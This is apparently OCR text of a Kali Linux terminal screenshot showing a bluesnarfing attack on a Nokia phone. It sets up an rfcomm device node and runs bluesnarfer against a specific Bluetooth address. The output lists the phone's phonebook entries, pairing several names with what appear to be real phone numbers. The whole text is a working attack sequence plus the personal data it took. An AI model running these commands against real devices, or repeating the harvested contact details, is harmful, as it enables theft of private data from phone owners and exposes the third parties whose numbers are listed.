 1 2 3 4
zaid@kali: ~/Desktop/explo/bluesnarfer
File Actions Edit View Help
┌──(zaid㉿kali)-[~/Desktop/explo/bluesnarfer]
└─$ sudo mkdir -p /dev/bluetooth/rfcomm
[sudo] password for zaid:
┌──(zaid㉿kali)-[~/Desktop/explo/bluesnarfer]
└─$ sudo mknod -m 666 /dev/bluetooth/rfcomm/0 c 216 0
┌──(zaid㉿kali)-[~/Desktop/explo/bluesnarfer]
└─$ sudo bluesnarfer -b 58:C9:35:0F:F1:68 -C 2 -r 1-7 ME
device name: Nokia
+ 1 - BlueSnarf/M : 0000000000
+ 2 - Rahul/M : 8236458236
+ 3 - Romir/M : 8586457858
+ 4 - Chanda/M : 8786857898
bluesnarfer: release rfcomm ok
┌──(zaid㉿kali)-[~/Desktop/explo/bluesnarfer]
└─$
Home
Web Browser